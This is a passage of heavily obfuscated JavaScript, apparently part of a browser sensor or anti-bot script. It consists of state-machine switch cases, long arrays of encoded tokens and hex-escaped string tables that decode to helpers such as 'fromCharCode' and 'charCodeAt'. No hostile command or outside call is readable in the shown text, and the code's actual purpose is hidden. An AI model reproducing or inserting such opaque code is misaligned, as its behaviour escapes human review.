K,[GY],CsJ(rz),HD,CsJ(l9),zQ,l9,CsJ(gK),JY,gK,CsJ(gK),CsJ(ZM),HD,D1,CsJ(l0),CsJ(f8),Yn,CsJ(bM),l0,CsJ(Wp),On,Jx,CsJ(Kj),YY,CsJ(YY),q0,CsJ(q0),tn,gK,GY,PX,CsJ(Jx),CsJ(q0),[PX],Lt,gK,CsJ(Jx),bM,D1,Fz,MD,CsJ(Kj),CsJ(GY),CsJ(VC),Kz,rz,CsJ(Wp),YY,tn,gK,CsJ(zQ),CsJ(F8),HD,CsJ(Kj),Jx,gK,CsJ(D1),CsJ(q0),Wp,Lt,CsJ(bM),CsJ(Wp),CsJ(l9),bM,CsJ(q0),PX,l0,GY,CsJ(Kz),CsJ(Kk),PM,CsJ(tn),PX];}break;case kT:{var X4J=vU[Yv];VJJ(X4J[MD]);var Jg=MD;Yc=GL;}break;case S3:{Yc+=YB;return [[t8,CsJ(tn),MD,CsJ(gK),q0,CsJ(l0)],[CsJ(YY),CsJ(D1),Bm,CsJ(l0),NK],[],[MD,MD,MD],[Kj,CsJ(zQ),gK,Kj],[],[gK,Tt,CsJ(GY)],[l9,CsJ(YY),zQ],[VC,Kj,CsJ(PX)]];}break;case Es:{Yc=KH;F2J=[[MD],gK,gK,gK,gK,gK,gK,gK,gK,gK,gK,gK,gK,GY,[MD],gK,gK,gK,gK,gK,gK,gK,gK,gK,gK,gK,gK,CsJ(VI),gK,gK,gK,gK,gK,gK,gK,gK,gK,CsJ(Lt),Kj,Lt,CsJ(l9),Kz,Tt,CsJ(Dz),Kz,Kz,CsJ(Kz),bM,CsJ(Hb),Gk,PX,CsJ(VC),NK,CsJ(D1),CsJ(zQ),bM,Kj,CsJ(Kj),l0,CsJ(q0),Kz,zQ,Tt,CsJ(D1),CsJ(tn),[l9],CsJ(Dz),t8,CsJ(VC),l0,NK,Kj,[gK],CsJ(l0),CsJ(YY),l9,CsJ(l0),bM,CsJ(gK),CsJ(PX),D1,Bm,CsJ(zQ),D1,CsJ(bM),CsJ(l0),Jx,[gK],Bm,qQ,VC,CsJ(VC),CsJ(Fk),Xn,Fz,MD,CsJ(Kj),CsJ(GY),tn,CsJ(Am),Yn,Kk,Bm,CsJ(Lt),CsJ(t9),tM,zQ,CsJ(gK),CsJ(tn),VC,CsJ(GY),Kz,CsJ(q0),CsJ(gK),CsJ(Dz),nY,MD,CsJ(Kz),rz,CsJ(st),t8,CsJ(tn),MD,CsJ(gK),q0,t9,CsJ(D1),CsJ(Ak),[l0],CsJ(HD),Kz,Lt,gK,F8,D1,CsJ(q0),CsJ(PX),Kz,CsJ(Tt),Bm,zQ,CsJ(HD),tn,Bm,CsJ(Tt),[zQ],zQ,CsJ(l0),NK,MD,CsJ(O8),YY,GY,CsJ(GY),Bm,CsJ(zQ),bM,CsJ(PX),CsJ(rz),tn,Wp,MD,MD,[l0],st,jz,CsJ(YY),Bm,CsJ(ZM),CsJ(PX),CsJ(GY),zQ,CsJ(bM),CsJ(D1),q0,zQ,l0,zQ,CsJ(gK),CsJ(NM),[GY],MD,CsJ(IM),CsJ(YY),CsJ(D1),CsJ(V1),H8,Bm,gK,CsJ(zQ),CsJ(D1),zQ,CsJ(Jx),Jx,[gK],CsJ(Kk),tn,Jx,CsJ(tn),CsJ(rz),Kz,Gk,GY,CsJ(GY),PX,CsJ(PX),Bm,l9,CsJ(PM),ZK,CsJ(Rz),[GY],CsJ(gK),Kj,gK,CsJ(Jx),NK,CsJ(Ak),T0,CsJ(NK),gK,zQ,CsJ(D1),CsJ(l0),PX,CsJ(rz),Xn,CsJ(zQ),D1,CsJ(Kz),l9,CsJ(l0),CsJ(jz),Hb,CsJ(l9),zQ,CsJ(Jx),CsJ(Lt),sx,CsJ(l0),GY,CsJ(q0),[zQ],gK,gK,l0,CsJ(Kz),q0,VC,MD,q0,CsJ(Fz),T0,CsJ(gK),MD,CsJ(Bm),CsJ(l0),Kz,[gK],CsJ(l0),CsJ(Lt),q0,CsJ(Kj),CsJ(q0),bM,CsJ(PX),bM,CsJ(gK),MD,CsJ(Bm),CsJ(l0),Kz,D1,CsJ(zQ),D1,zQ,CsJ(zQ),Tt,CsJ(NK),CsJ(zQ),CsJ(HD),G1,CsJ(Bm),Kj,CsJ(Kj),NK,CsJ(NK),q0,CsJ(Kz),Tt,CsJ(HD),VC,Kj,CsJ(PX),Tt,l9,CsJ(gK),CsJ(nj),Rz,G1,Kz,CsJ(NK),q0,CsJ(Kz),CsJ(Lt),GY,CsJ(GY),CsJ(l0),Kz,YY,CsJ(zQ),CsJ(Lt),gK,Kk,CsJ(xl),YY,ZK,CsJ(Bm),zQ,CsJ(l0),[l9],CsJ(Kk),Dz,CsJ(bM),MD];}break;}}};var jJJ=function(){return FV.apply(this,[NO,arguments]);};var EJJ=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var GN=function(){xTJ=["Z","5Z","+YK5D[C<YW","F%^","XA$C\x40\t\r","\bZGC#","mH:YH#Kfjfh`L#S\\","yd","+R","w^P$Su\'s\\R\'D","\fd\tjG","o*\\\x40%","\nZ^H)","[N,SC/SJ","O&zL(","YTp YK#%CCB-Dv#\x40GC-","G1DJ5\bY^E","C6=WBs<D",":BQ","JI&","I)\nRGN/","Q\x402;DAT\'B\\6yH","]U*EF4TK","rKV!U\x40\t_KN<WQ/XkV-XQ","`","+ZL#ByI,BM","Q)UFE&R","TRL5","_]t![\x40)Ba+BL0","\x3f_A2","W","R=XQ/S~L)OR4QFT","4E[L<xD+","SK#WZO:L5KWBR-WA\x3fKD[N&_K!","QKTB\x40+","","\bYCP\'E\x40\"","F\'UP5","1t","q$WV2<WZI:wI#B","UHP","s-B","_","W\'RAM","MA$Zu.\nXZO%","]U+U\x405","iU.\nXZO%WV","-\x40B","y","CLM!B","AKB,DL0D","Q4s\x40T:_\x405","-_BESD\"D","!R","j","[N","WB",":SD\"eZA<S","U)BjA<W","Q<","]Z^t\rS","*ZP4","WZC {\x40\"W","","AKB;BJ4"," \n_BE,wU4*FmN<","V-","WG%\x00","","W]o\x3fXu4FKR<O","$WK!WIE","/SQQFe&BW)OxA$C\x405","z\nr","H%","m)NL+[C)ZIfBOC#V/SE0U\x40#SJ","^A;ER)R","\nDI","ZI%S)S","E\x40(Y\\d)BD","<YP%S]","!BoT<DL$BK","0YC","SX","zSLD:_S#iqC D","XKX<","EZA:Bq5","5DKE<wA\"S]S","\rFxA$uD*\bCBA<SA","HR)[\x405","TAD1","i]E&B","BZPr\n","]T)DQ","N8Z","4EKL-XL3i[N\x3fDD6SJ","Q\'QKT","WXA\rXD$\x07SJ","^GF<","/:}\\l{2p;}","PP*\x07J","\x3fSG\'`KN,YW","SZi&B\x404WB","P=D","s\x40T-D","W^R\tFq/S\\","\v","UBI-XQ","\tv","Y\x40T ","3fOT d\x405ZZ","\tCLB$SV",";^\x40","]r","A=BJ%[^L-B\x40","A\\I<WG*","*UOLBJ4\nQK","njO%WL(9S_U-EQ","2DCS",")FUD]I\'X","U/","RGS8ZD\x3f%WCE","<EQ","5Z","S]2X]I\'XV","q","sW4DE0BW\'\bBGN/J$\rC]C)BL)EE1E\v","L5KXAThW0\nZGDhSK3XA$C\x40fPT1F\x40f;S\\M!EV/X`A%S",",[DDAT<Z\x40\nZ","ZOT.YW+","E0BW\'\bBoB+]m#\nDZB-WQ[KS<WH6","FW)\bS]S\tCQ)Y]TSV","CO2wI\'[]","aL\"\x40GN-f)BKN<a#\bDWP<_J(K{AD=Z\x40","Q/","]T)UN\nX","BW/Q","L ","4XJE:SWt","EKDem#\nF}I2S","2sBE%SK2","iR#\tR\\I>SWU\\I8Bz ","8YL(S\\U8","xh\x078}kd``\b/y|sg\'","*BZE:uJ3B","S","D,\x3fO^E","","U)B","P","O&","Q\x402$A\x40p:YU#BWd-EF4FZO:"];};var F7J=function(){wN=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var GFJ=function(){m2J=["u","w}RG(HY6qD\x07ZT*7","Q,0.*MO\fXZ","4.","]b`g>M$E1iq(54\n%aH*kl=`n1#oFk1nV,=9\x00\n&r}1Cro1Fqm;* a\rWJ*ebNn\x3fx\np(bw;h,&/&`,MbB>7O({\x3fi{\n;Qic1[AhMZ8#j*k!iw.=;(TjQrr`ao1oFit3+a\'lE\'pb\v`m2\x07k1it ;\x00ia0AK`co1i\t$l;$|g.kn=hV=g1kbx.=;/ v\x07bi*CB\vo>A2it$j6&is\"kb=d7y5et-;\n2X\x00~L`Bt\x07i*gR #ic\fkbti#o3N6zq 3\x00ia0~y`e5oE\x40gR r1Eg=f|=d:d}} ;\n2|X\bMbr{%=o:c1iXj54\n,q\vB\x401oY&x2N1tS\v\x3f\n3aJ\bMbEi/vEc1i[3+$\nWCE\"ip{=6M1k1lG,=9\x00\n&b5bPjmx%o!k1ix4l;4|g.kW-`n\x3f\\\nI$Gt 68*i\"ki7ED1ak3}}/;$&iL\vir-bu3#o3sq \n0q\"ki3u1Z\x07k1kl- \x07$&iIr-bu3#o3zq e\n&bf.nL{o|ByB\"\x0054\n$LZnbJ=d3Iet\f\n\no2]`\t`n6}>A2it\"\t;*fg.kl=`I%`p4DY;7<*1DS[.oE3M(`\nem7hb\rSMw)n*hn=(g\x40{\x07kf 0(ac\bMbt.=O\'d$;\x07\x00v*kH=`l(\x00Fk1~O96cQ{f`u5lN\x00JX3,)$&je)^z\rR`=A1hCf80c/em\"njJH={Cx\tIbT4H&ix*kb4Il1#m#k1ra0#)\nNx\"{b\npEk3yO/;&iI.Pn=b|=d#~>Cw =\x00\n&bt\x07AnJH=\x07x(s\ti(;8.s&kb\x00hn=*J {\x07i ;*\n-ac\"FjjnH=MChIm0; %ic$ybkl/c1!kf 0&\"ec.Mbl`n6z\x40g1CR /9Qic9Yy\rAI\x3fk*at 6(\t6Kc\"kbLY3wo1k4ce.\t;$KR*kb6s8#o\tk:at 7O\x00ig\x00bu \x40nH!k1ia2i;\n#Bv\fkbf|=dC~Eat 4\x00iemu/{.+jm#it+.j$(iD|b`n=3iCk1iq\x07\n5\x00\n&ba\x00Zj`C.jk\ti(;>~*gE\"o\x40wU1!it )`\n&if\t~jlH3o1`%|\fm\n&ic-|mhn=(| N1c ;xPKc\"kOro1`K^,\x07$&iwnbJ=d$~\x40et\f\n\v\x402]`\x00nH=\x07x$x4i\nl;{g.kNNn=(l9{\x07ko.=;)\"Df\"`Hl`n6z5g1Ea;>/TyU pl=`l(|4k:C 0c\fec~L`A=\x07kFit\"\t;KI.kl=`k&BBgkf 8)Uf}u/Ekj\'d\trb\'j ruRFA4p`=\nE2k1of <i[!~j\nlH)=oGHD(;\x3f7yU ybsa%|eiv4\n#ac\bMbux:tO4E1i\x07/,$&s&kb\x00hn=(FC{\x07iL *3\n\v}2]b#`{5c[=CR .\rWIf\fka4kG)|H!tS\v\x3f\n+q[\"`jcjM,J7MFit77rKEWk\vdn=\"G#k1bF27\x00C[\"`jcjM,J7MFit3 \vWlE\'pb\v`m1#g\tk4av,=9\x00\n&zl:rq5nH=\x00M7ClR%\x00;\n$h*kb6og1gGL 3\b/jJ\x00Dm6rxIt!o1iE(;\x3f7yU\"Sb>v|=d)NGIf 0\n/Wec]bc{o1`$|;\fEx*kbN=|p(zs,\'0\x00iowh:*zlrdU&ic\"lohb\x3f#o1kx\n=;\"\x40f\"f\x40`n*rEk3}i;\n!FRybgd3#o\x3f{&z`411zd;\nsj)\voy&it 8\v\nlf)\\Ihn=)V:{\x07k ;>ac\"G[JH=\x07x$~D\\B 87=CE\"hp0Nn>vdIB~c41\n{t\"kbcN=iEc1iY\t+$\b4ic){\x40 hn#o7CzL\x00\rO=y6mc\"pj`B&vci#it;JOpb\v`m#o38aL 3\t\vf\x00GO/{o1bD(;>/TyU ybkA>g1Aiv41\x00\t\n6i`\bMbwwpEk3~m;;&iN5n=b|=d7y>Cw =\x00\n&b5onlHo1`F~q8>3\vJO\x07Bm>M1k1ir\t<7e\n&mU\bMbDC(pEk3MY3;Tic\"muhn3#o3NLq 3 \x00ia\x07D\x40cX=o1B2\x00\nl;L.kNNn=/d9{\x07ko.=;\fec~L`B%=\x07i*gR /#ih\bbkx//c1Aiv6)\x00\n&b\x07]JH=\x07OCN4i(;>~*CE\"iA1V=tp\'[\n=ac\"DyiHHak;q\x07\t28re5hGnNk1k:at 10kq\"ki(EU5cE\ti(9\tKL-Fp\rNk1k\x00at 10;=ac\"FaJH=\x07\x40go(;#ih*kb7Ye#o3{A\x07\n=;*TK[\"njlH\x3fo1B\x07qm+  \'Ll\bhbhV=sO#k1bv2Q \x00ia9\x40i`e5oR9CR -2*CE\"ir1K#o3KCKL 3\x00kq\"kK-xw6>t%FL{\n;jHH=`l\fJ4k:at 7O\x00iemu/{.+jm#it+nf&iO:SH=`m*6O=gkf (\x3fzM,Mbxx6>jn*id H#&iN9ar-b|=d~:at 6 \x00i[ \x40jJH=\rM7l\tK\x077==is\"in=b|=|>s(zZ.=;0bX\'Mg\x00`~=jm#it+)%\"4ic)Y\x401ln2g1kr1`\n&ie\t\x40L`e5o{ByB\"\t;6KR*ka4E_)|N\nGt#0\'0[m\"~Lc2tw(`\x40~},;5,ih*ka6o)BpICw =\x00\n&bs\x00PjJH={Cx\tIbT4H&iD\nybk1/c1gi 08\"ec\bMbDE5ro1prbT4,(ix*kb7sz>M1k1i/,5\t\x00iao[`e5o=gR r1Eg=f|=d|4at\n=;.\ra\"ky0\x40h:=({\x3fi{\n;if*an=b|=F\x07s(bO;&/)C`\"ko;JH=\x07O5R4i(;>~*CE\"iBV`=g1ky\x07J3\n\ty2]bjJH=\x07t6x\x40iG;\"\rCE\"iAj|=d\x40dAf 0:Wec-f\x40`n5Ek7L\x07\r/ rTgE\"`A7gJN7LV*/\n&if\rPr.UoxByB l;\r\vCE\"iz1k=\x00f!Gt \b\x00ic }T`n=B\x40o1CR #8sWdu:ka`n=kFk1ba27\"","\x3f\f:(lCK","A","IQ5R\\36GCaF6\'.","Q\x3fOK6K","\f8QKB","3KA\\a7\n<9Z[0^L(\x40H","\'\t","YFQ,\x3f\t *\x00M","$\bON\nw;MD\\BMF736$GzG\rNF(D]","FF4F[","*jd%+>+3(","vE","D\x3fU6OOMG","A7\f[(KOZL","D","\\CO","\x3f\r","=jq","KS*lF+\\&O[\\4","]\x00F\\",";","4FD","369\\M\nQ\x3fRZ0YPFZz=k\bJHIW","NQ","]F(;4.\t\\f^B","Zb\b","\x3f6(\\K\rM","^#\n!.[","3\t\x079[VN","|%\\zA[z8!$[G\ns6THQ-\x40","K\x409D\\-LF\\LL\x3f\f6%[","Cq\x3fRJ\b","T^7KYZj;2i]","6 \x3f)IO","*iq(ogsj2\x00k\"o\"wb$=","7&8LMD","\rEN8SJ",")SK","KJX`5EJ","MPh\x40","R_D3O\\0!\x40^","\x3f7","SJ-A","FGG","/K\tY","G[60 ","<t>","eM\x07_O\x3f","b9UF\n!v\x3fHMV","SY("," \bXVXF\tT_\f+\\O{\\4\x3f","K","[","M\x40$fj4G\x40","i\t*MCF","Kt#nbc\r`\x07yw3\'7ZI\x07",">\t\x3f.\tAWujdp.!MXMG","EIY+\t26*{KO","&jH{","*C","FB4FZ#K","4<*ML\x07","DC^j4EJ\vH","q\vE\x401VN\n!E\bq\b(0\x3f\bZ","20 GZ","~M\b.!*GPCNL\x3fR+ZPZGC\b>s*G","{769","OkZ.+\x3f","/u\x07MW(%.nW\rID\x3fC","K\nA~IV\n","\fXc","o#+)$","3=\x3f\v","iQ8s\nZMKW","KJX`5EJ=0","^Q3OH","a\"%GFX","j>>\b:=Z}\\B6TN\b!","9NB\f(KCF","K\x00XY=(","ZO","_\t7","n5[F(OPnNT6s\v]ENCM","o<%]\tDaA(\'$","Y3Q","6\x3f\"DGOM.Rm\nOO","Tm\v\n+FT3\f6kGFw\'","9QJ~","g[AY","EKE","Ar\vEW5qG0AK\\","*.Y=)~K/lJ$#/XOc1Gp9/+eYG/","\'.\\","M\\2","0\t!-","GRD","=SN0K","\\FA-3:\x3f%AMOW(HL=1ZZ[A","4\x40B","]Q.","+]DEP","\x40PDN\fG\nO<AX\b.","X\b_!&%\\K\fD.\t]U\x3f\\^Z[A.Gq-FACL4A0W\x00ON2#1$\vAYZ7C\x40fM^\tXP<Z\x002\nJMJ.D]0A][.<%O\\\vXF.T]dZ\tZGSA.\x07i-FACL4\t[U\x3f\\^Z[A.\\ui]L\x00^J5O\rAyZ\tZGSA\t>)\bDE^\r9NA0\\IGG\\gG\x002\nJM\f.\x00AWHD(\'$QR)XB+BRQE5s\x3fVKX\n\'GZ\'ZE\bGIsq>M^Q3B[^\\MLFV3=cNSP^V(O9K\bP\\!\x07%Zg\x40\tO\x40._+Z^\tXPM5G=eIQ,]M\nS\x40\f!\\S\\A\b.86(FLJ4D+^XQI<=(AM\rWvSmUqu\bt\f2\'M_OKxGZ\'ZE\n\b\\.#.\bN0SN8NCCWHD\'V&vKOQ;U\x408RRj0AA(\'$\n\x00Bt\x40\\*M9^ZT5\b/7EhbYZ4Bf\b!\\^ZM6G2eGqXJ4F{#R\f\b0hA\t!\"\tOvMaGZ\'ZE\bSI.V!gYOW/SA\\\vLO\\\x3f:%xP\fZF(UVT0\v^T\r/i.KMLGF(\x40M!Q\\KZ<4>I\x40O{\v6GKDP[{J.bK\\yw^.SV\x07\"\vW\\\nH\'2\x3f\x40\nX<I\t*MCFv\b.NSP^V(O\b\\-UH\x07/0\x3fGLCY\v.\r]P!\v^Tzn9APMZQ5U\x40\b=^\nFF;0.\bNQ`Wya\x40KAO9\b6*M\n\fS(N[0W\x00OY\x40\\4$k\r\x00LVx\x07\b!ZX\b\\I;VqFT\fAFx\rT\n%BOJdv>NU\vOK^<TA0GDP\x40v\b.NSVSX(D[\t6\x40\v^\tXP[x<9\nINAB(F\bjMF\x00GM\x3fS.6IV\x00B\v.\bT!ZXSA*ii\x40P\f]v\x40]~Z\rW\rM(#vTX*THD\\\\4Z%cNS__M9UF*\tYSH\x07/0\x3fGLCN\vsZR\n%\\PMMSHZ<R4g\n_M9UF*YQMA(s\x3fAQ\naWNdCMeBP.T4.xP\f^L.X_\vH\\]MEG7R>c)\x00y>\nsXZbYQMFG5T0*\vD\nVs\x07\tT#\x07K^Tzn/IXP\f^L.X_yX^ZGA.#.Zg\x40\tO\x40.L!OOXOZ<=(AM\r\nfrU\x07\fO\b\\Mx;9\b_\x00O\bQ\x3fUZ*\f-GG$;;cONW\rIW3NAT6\x07\vLX\\vR5>\tKV\nEMrU\x076K_F2 e8ALEH\x3f\t]P0\x07\rYUH\'&%\\K\fD\"\t]P!\x07\vLFV3=k\t\x00KOK/\rLU\x3fXXPD\b\tr\b\b\":POK\naHITfZX_\x40gG\x3feQRX,\x40]\\\"ZRM)G5eINO(D[\t6\x40PYV86(\n^^\v)\b\tZ+\x00KDvX\f_C\n^sJR6KE^PI)T\f_C\n^\ntUG*XLFV3=cY\r4DW\bfVH\'Sc]L\x00^J5O\x07\bmUR\\]5\rqgWOI\n\'\bF!\x00OGY\x3fR bI\\JD\vrGZ\'ZE\x00AH!}=DWWvT\x07mSYXN\x409:$\t\x00VJQQ\x3fUZ*R\\]5\rqgWOI\n\'\b\'ZRH\'\f29GI\nW2H\\PfqDG^xV(=DWE/OL\b-AGH!&%\\K\fD5\t\x076K_F\x3f\rs.O\x00DD\x40.H\x40lK\\EYS[I.V!gMJW\ns\\]0[DPI\b\x00e}\x3fMLKE5\bl\x07\rWYUS4\'\"\bF/WvSmUK\b[\\x\t&8ML\x07OG\tUN0\fKX\\\x404Z5>\tKV\nEMrNmULX\nP\x3f&\x3fFEAgO\b,\\]PFPz\x3f!9\bZ\nAmF4D]0A\n[\x006\b6*Q_M4HAf\x07KC\x005#\'\\G\x07\bgAU\x3fGR\\]5\rqvZMJ^K(NX\\-O]G!\f2\'MEJ>P AOJ\t\'<9OM\fOW2NKA+ZR\\3Ahb^C\nBgD!BM\\PZ3{*NSTX/pT%KASI/S(\"\x00W^*\bL*ZDM\x3f&9\t\bWWJ<\t\r!V\bM\bt6\x3fGFJO\r)DA\byK^uM[g}*OFP\x3fFl\fBGBCgGn.IEGBL>\bT\"RY[E46/4\\C^gmZX_gX0$\nXN^F>jOMKM3\t#*KJ&R\x40\x3fQ[+\x40XO^IGs\x076\'M\x00OW/SA^yMO^EP27mAM\fHQ/Q[Tf\\^Z[Cv}*O\vXDxDW\'[COZ,!kJK^(\rJUGRFZ7\x3fiZ\x00W#QJU\x3fGPO>=.X\nA\fGS6D[ \fJ\b]F\x3f7.qKFGx\rLR%\\MEH9=\x3fFWQ\x3fUZ*UK]P[9T29\x00F\fDF`D+\x40W\r\nA\t($iZ\x00W#QJZbRKZ\f*6\x3fL\x00OO\r7D[+JM\b\x40G-X.IIP\x40t\x40]mS\rW][.<%Gw\nQsZY6X.</KFJ.D]0Aqu\b<R%$LSgO!ZX\bGO>\x3f.\x00IVM/MCPfZX_\\gG6mA\\\f\n^F(\x40[6\x00O]G|\\{9IEGBL>\r!ZX\nt!,Z^M\nNj\rpT0\\\nA\t($iZN\x3fUG \x07\fVRZP/\b=iF\frS!ZE2\b<<EPMKQ=A3$S\x00Mp(!cE|J\nJ.D]0A\nGPz<\x3fGXP\f\\J>Dd\tRFz6\x3fGFA\nvQ\n%\\PEM\x40v}\"MP^L(\r]R%\\KASIx;9\b_\x00^5[4KYX\\\x404Z!e\nMV\vEGg[6A\x07\b\\Z\x00(n$IIPQtEJ!I^[6;\\^C\nJgN6IKX\\\x404Z:tF\fDFe\t]\'0\x00O]Y>.:KM\\B6TJP6\x00O\b\\\bt63dM\x00(D[\t6\x40R\vMGO7\'#\bLEQtLJ\b,ARFP.X9IIPU5HK\\t\x07\\X^LP\r\x3f2\x3fLFOvQF-XX^EP27vE\\JETx\r]R%\\MBA#.\"ZP\fX\vxH[6OE\bG)\x3f\x3fGAQCDL.NdA\x40KACsV!eMNMB.D1B\x00H\x07/0\x3fGLCe\v.\bT\n%\\PXMSA#6<(]\\ySw^a*\fV\x00GO9\'(dM\x00WrUhPC\bAG|R!eALFO#m\x40yZ+-GO;\'.dM\x00WrUhZCA#\x3f=\x3fAGS/RGT6\x07\rLFV3=k4\x00VJQU;SyZ^IEE\r\x3f:$\tT^W([4KM\bGG\f;qgMN^FzS6I\\^^KZ\f*6\x3fGL^X^<TA0GDPBs\'#[\fXZO[-K+SA#6<(]\nP\fEWx\\rP0\x00EmT2Rg\x40K.IFj\\Y\\\x40jS.-FACL4aT0\x07\vC\x00AH!\f29GZqV\x07Fl\\YX\\\x404Z!eINWsFl\f_KA\b5qvZ\\[OL<[R*K\b^YZP/\b=kK3Ra\nM[.zb^C\nFg\fP*_KA\b5s9OYEQrW!M[.hbN\n\f\x40;MCT0YZP/\b=kTFV\x3f[\'!s\\X^LZ\x3fGrzKZOW/SA\\6\x00K]P\\,:/GG5OJAe\\X\rG.!%GF\f\rO[.A9\\^Z[4+\x3f]i_LV4B[+\x40PkXN\x3f&9\tSTFV\x3fY-JP\\LZ\x3f\x40r{UP^V(Oj^EGA*n/KA\n9NA0\\IGGCv%*\v]GYN9NA-IXJY`[c6NKKNxB\x407Z_\\ZxV(=DWZvB\x40\"G_IW\r\x3f\x40r{G3R_%W>KM\b\x07r\'K\neDF(\x40[6hD\\\\4XzgKmF4D]0AlFV3=v]L\x00^J5O\x07\bmUK\bG\\x&%\\K\fDg[4KLP\\G.T0$\t[V_\x40.N]G6K_F\x40(\\uc^S_&h*KKGG\'/0\x3fGLAg\t]R GZIL/;67Z\f\rKN\x3f\bhK^GZ^\\<=(AM\rWsZ]0[DPgW\v\x3f\'eMV3XL.N[4K\x3fLOgW\v\x3f\'eMV3XL.N[4K\x3fLX\\s\x40{\x3fIw}XL.Np#yJ\\LX\\\rvX.\tMP^L(gZ\'ZE\nHv};GV\f^Z*D3&DIV\x3f\'.OJ\vO^^vD3\\ZMN\x409:$\t\x00VJQQ\x3fUZ*U/u_T\b.\x40\'6gKR\r*S\x40\b+Z\tZ\x07r};GV\f^Z*Dh_KA\b5{bZG_Q4[-]\rYPO\t*%aVXB.N]A<[L9G5>\tKV\nEMrUh\x40\\E\\A,:/G^J|\x07\x07y~EAFsA%*\bC^DF-WT7[M5S\"NP^V(OjGmFP;<9!]L\x00^J5O\x07m[\"{bI\\JD\vrGZ\'ZE\x00AH!\b6\x3fZLC^\r>NA{Z^\\D\x40`}%PVK^s\bRP\\Nvi MLXB.N]^m\x40Mr&%\\K\fD\vsZ]0[DP\\]\b)\x07zbKN\n.N|\b6GMR\x07/0\x3fGLKX(D[\t6\x40RqJ_9s\fFGKW5Sr^9\x07Y^#\tn-FACL4\t[U\x3fXXPZ\b.86(\x00VJFgzrG\"AIGA4Z:%GZ\vS/RGT*\x07KX\\\x404Z6eMTXP\x3f\tP\"[IAZz{bNM\x3fC*IBKN;\bs%ZM\fESr\b\"\nFs\b6\x3fZLC^\r,\x40C\t!Q4njVVXF.T]dZ^NFP\\{J\x3fUU;MZ7>E5<\x3fXG^Q\x405O\\\b6[^Z\vv\b68\\_M9UF*\vASI.:8IXP\\j\r[-]^DPA\\jV\'#[\fOM.[-]^uM[g\f<\"\bO^K3R+\x40Q2 eMNMB.D1B\x40\\t6\x3fGF^\bM\x3fY[^hZCT=G%$LSW2H\\R0\\\to\\G\b\x3f\t}-\bZgIKrrPeZYLZ;\bs9GALC^K3R^0\fMMZ2!\n\x00J\f5L(BX^AFM(SumFAQ-Kmr\n]R7BI\x00Hs\\uc\x40KqQ\x07Y-JPYU.#q]L\x00^J5O\x07U\x3fZCQ4njWTX.[-]^^Qp.\b:.s>\x405L_!ZE\\\x07rX\'#GUAgU\b=^\x40G-Z\'eZEXXF.T]dZCG;.gAQKW9Ij\'K\x00^G[[<=(AM\rWsZFlZCQ4z\x3fZM\nWaWNd\\M^AFZ<=(AM\r\nFrDmUO]Gz}\x3fXG^\bW2S\x40\vfZR\\.V!e\tMZFvO\tZl\\^G\\]>Gq%PVAQt\x40]yXC\bHv[r%NMU;SyZCA#\x3f=\x3fAGO\x3fOH\b,A\bQaW~%NSTX3[-]^^Qp.\b:.sL>BgH+C\x00F\\\\4A:-O\nP\fEWxA-\x00X\tdZs\b6\x3fZLCO\vxDAf\x07KC\x00\\O.\b*\x07\bK^^K3R\f6K\v^Tzn$IKCF\v3\r\r%ZB<GVCsV0v\bAFOrH^\"GKDL-5qb\\ADK_|B\x07-HX^AFO*\b6=[A\f\x00KW9Ic\'\x07O]Gz{\"IKCIKNLPeYN2 eZGJtGF%BS<GVH(\'>FJtGF%BS<GVH\'\x3f8\bKVsZFlZCE\x3f\fo\"IKCIKNLU6K_Fr}(\\A\vfL9\rLmSFMN\b<Rr(N\\JETzOJ\vdkXZC.\b*k\\CON\x3fO[\\3GB]AA9\'(\bM\nE3ON(WRKASI.:8IXP\\3I*OF\tdZs\b6\x3fZLCO\v3I*OF\tdZs\x07.6CXV*U1\x40^G[I.V!bNMU;SyZCA#\x3f=\x3fAGO\x3fOH\b,A\bQaW~.NSTX4[-]^^Qp.\b:.sG>J<\tAR0\\\tfK\t\\.:8IXP\\|N%B\x0732\'\vQn\fIs\x07\t\b,G\x00ZPf}-FCFZNLU\x3fXXPA\ba!.C_C|\t\r6KAR\b\\./iGLCM/D\rAyV\\O.\b*\x07\bK^X|SA-\x00CIY\r#6<(A\n\nM/MCUXXPI\b\be}(\bEROW3NAF\x3fSKX\\\x404Z2eQRWv\x406IMX\\A\nI.:8IEGBL>\r!V\b\\\\]\b)T=.\\\nE3ON(W<EEH`;\"A\fGS6D[lOYW\\KZ\f*6\x3fDD\x40.H\x40lZ\\XYS\\\x07rX\'#GUAgU\b=^\x40G-Z\'eZEXXF.T]fLOC\\gG\'eQRV_xB\x400G_\n\b\\g}\x3fXG\\^K3R!VT=\x40q9\\WDg\bjZ\tZ2 e^CW2H\\R%\\T=V\'#[\fOW2NKAf\\^Z[Cv;\"LRWgJ \fYRFZ7\x3fiZW#QJZb\\V\fX\\]\b)T=.\\*\\-\x40YS4\'\"\bF\nX<N]T2O\nA\t3\t}\x3fQg\r^Q3D\\R(KM\x40Pa\bmvWNX\n!WNdKM^AFO.\b*\t\\P\nOPSrG-HXO^N\\;\x3f2+GA^.\b]0[DP\\]\b)T0$\nXN^FrD+C\x00F\\\\4V6eNVXo5BP\\XHv2\x3f\x40_M9UF*\vNZr\f29GZBJ)[=k^APt6%\x00\\JN(L]XYSC\x00(Z6v\x40KW(Xj0\\OsG<a5cVSo5BAyZYQIGA4G6eGOFF.H\x40GR\\]5\rqvZLM^Z*D\x072O\n[O;\b4p4\x00GJWQ\x3fUZ*W\r\\]5\rs%_&XQ5S\x07^-BOIYA9\'(\bC^F7Q[^mS\\NDP;6MN\x07E/OL\b-AGM\x3fS(9\\WD.IFjJFOT\x3fG(\"MP^L(aT0\x07\\X[\x40\r.42&PODF\"Uc\'W\\\n[\"qvZV\vCPtLJ\b,A\fV\x00A\t3\t}*OEJ>Uh^\rW\\MH\x07/0\x3fGLCO\v.\r]U\x3f_